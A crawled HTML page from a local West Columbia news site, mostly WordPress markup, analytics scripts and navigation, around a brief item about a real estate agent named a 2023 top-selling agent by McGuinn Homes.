

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/melissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes/
body_size: 12904
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='162644';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Melissa Sprouse Browne was named as a 2023 Top Selling Agent by McGuinn Homes - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/melissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Melissa Sprouse Browne was named as a 2023 Top Selling Agent by McGuinn Homes - WestMetroNews" /><meta property="og:description" content="Melissa Sprouse Browne was named as a 2023 Top Selling Agent by McGuinn Homes. She is pictured with Wade McGuinn, left. The award was presented at Stone River, in West Columbia, Wednesday &#8220;Wade McGuinn and his team build wonderful homes and I love showing families of all types the great options they have to realize [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/melissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2024-01-18T20:10:00+00:00" /><meta property="article:modified_time" content="2024-01-19T10:31:04+00:00" /><meta property="og:image" content="http://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade.jpg" /><meta property="og:image:width" content="2048" /><meta property="og:image:height" content="1536" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/melissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes/#article","isPartOf":{"@id":"https://westmetronews.com/melissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes/"},"author":{"name":"admin","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9"},"headline":"Melissa Sprouse Browne was named as a 2023 Top Selling Agent by McGuinn Homes","datePublished":"2024-01-18T20:10:00+00:00","dateModified":"2024-01-19T10:31:04+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/melissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes/"},"wordCount":76,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/melissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade.jpg","keywords":["McGuinn Homes","Melissa Sprouse-Browne","Stone River","Wade McGuinn"],"articleSection":["NEWS","Social Media"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/melissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes/","url":"https://westmetronews.com/melissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes/","name":"Melissa Sprouse Browne was named as a 2023 Top Selling Agent by McGuinn Homes - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/melissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes/#primaryimage"},"image":{"@id":"https://westmetronews.com/melissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade.jpg","datePublished":"2024-01-18T20:10:00+00:00","dateModified":"2024-01-19T10:31:04+00:00","breadcrumb":{"@id":"https://westmetronews.com/melissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/melissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/melissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2024/01/Melissa-Wade.jpg","width":2048,"height":1536},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/melissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Melissa Sprouse Browne was named as a 2023 Top Selling Agent by McGuinn Homes"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://westmetronews.com"],"url":"https://westmetronews.com/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/162644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=162644' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fmelissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fmelissa-sprouse-browne-was-named-as-a-2023-top-selling-agent-by-mcguinn-homes%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-162644 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/october-november-2025-city-newsletter/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-32" class="widget widget_media_image"><a href="https://business.cwcchamber.com/event-calendar/Details/register-2025-parade-day-north-pole-and-holiday-market-1531014?sourceTypeId=Hub"><img width="300" height="300" src="https://westmetronews.com/wp-content/uploads/2025/10/Vendors-Parade-Day-300x300.png" class="image wp-image-172034  attachment-medium size-medium" alt="" 